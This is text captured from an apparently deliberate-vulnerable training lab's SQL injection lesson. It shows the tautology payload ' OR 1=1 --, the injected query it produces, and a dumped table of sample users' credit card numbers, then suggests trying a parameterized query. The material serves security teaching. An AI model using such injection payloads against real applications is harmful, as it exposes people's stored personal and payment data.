 General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: ' OR 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = '' OR 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0